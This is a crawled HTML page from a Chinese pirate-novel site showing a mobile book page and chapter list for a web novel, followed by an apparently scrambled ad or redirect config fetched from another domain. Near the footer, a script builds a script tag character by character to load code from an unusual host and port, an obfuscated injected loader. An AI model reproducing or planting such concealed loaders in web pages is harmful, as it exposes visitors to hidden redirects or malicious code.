

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xxxbz.com/56_56178/
body_size: 1867
content:

<!DOCTYPE html>
<html lang='zh'>

<head>
    <meta charset="UTF-8">
    <title>八零神医小娇媳(种田妞) 最新章节 全文免费阅读-耽美肉文-新版主小说网</title>
    <meta name="keywords" content="八零神医小娇媳最新章节,八零神医小娇媳全文阅读,耽美肉文,种田妞" />
    <meta name="description" content="八零神医小娇媳是种田妞的耽美肉文大作，八零神医小娇媳描述了：，手机阅读八零神医小娇媳就到新版主小说网手机版(xxxbz.com)。" />

    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="MobileOptimized" content="240" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">

<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap/style.css">
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap/common.js"></script>
</head>
<!-- /header -->
<body>
    <div class="page-head">
        <a href="/" class="home">首页</a>
        <a href="/bookcase/" rel="nofollow" class="bookcase">我的书架</a>
    </div>
    <div class="bookinfo">
        <table cellpadding="0" cellspacing="0">
            <tr>
                <td><img src="https://xxxbz.com/images/56/56178/56178s.jpg" border="0" width='100' height='130' /></td>
                <td valign="top" class="info">
                    <p><strong>八零神医小娇媳</strong></p>
                    <p>作者：种田妞</p>
                    <p>类别：<a href="/sort/2/1/">耽美肉文</a></p>
                    <p>状态：连载</p>
                    <p>更新：2022-12-20</p>
                    <p>最新：<a href="/56_56178/2243805.html">第227章 大结局</a></p>
                </td>
            </tr>
        </table>
        <table cellpadding="0" cellspacing="0" class="book-op">
            <tr>
                <td><a href="javascript:;" onclick="addbookcase('56178','八零神医小娇媳')" rel="nofollow">加入书架</a></td>
                <td><a href="/index/56178/">章节目录</a></td>
                <td><a href="/56_56178/2242235.html">立即阅读</a></td>
            </tr>
        </table>
    </div>
    <div class="book-itemtitle">小说简介</div>
    <div class="intro"></div>
    <div class="lb_mulu">
        <div class="book-itemtitle">最新章节预览</div>
        <div class="cc"></div>
        <ul class="last9">

                            <li class=""><a href="/56_56178/2243805.html">第227章 大结局</a></li>
                            <li class="even"><a href="/56_56178/2243804.html">第226章 对抗</a></li>
                            <li class=""><a href="/56_56178/2243803.html">第225章 变故</a></li>
                            <li class="even"><a href="/56_56178/2243802.html">第224章 灰雾</a></li>
                            <li class=""><a href="/56_56178/2243801.html">第223章 各地景象</a></li>
                            <li class="even"><a href="/56_56178/2243800.html">第222章 各地危机</a></li>
                            <li class=""><a href="/56_56178/2243799.html">第221章 战争</a></li>
                            <li class="even"><a href="/56_56178/2243798.html">第209章 魔族</a></li>
                            <li class=""><a href="/56_56178/2243797.html">第208章 还记得吗</a></li>
                            <li class="even"><a href="/56_56178/2243796.html">第207章 真相</a></li>
                            <li class=""><a href="/56_56178/2243795.html">第206章 揭穿他</a></li>
                            <li class="even"><a href="/56_56178/2243794.html">第205章 家常</a></li>
                        <li class="more"><a href="/index/56178/">更多章节>></a></li>
        </ul>
    </div>

    <!-- footer -->
<div id="foot" class="foot">
    <a href="/">首页</a>&nbsp;&nbsp; <a href="#">电脑版</a>&nbsp;&nbsp; <a href="/bookcase/" rel="nofollow">我的书架</a>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"42a90f5fa46b46f5beaeb4450aec3053","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3112gc.pqq8fh.com:8005/d/3311?t=0.06292435011111142
body_size: 1093
content:
{"key":"[\"6f\"gss}}=\"dfXY5F6LY5MdfM6f\"gso{o=\"JF6^Y\"g}1KQ{so1n}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@on1}{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/s}}@p(mJ::{7hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/s}}@p(mJ::{7hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"gK000=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gK000=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm4@X12QJmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}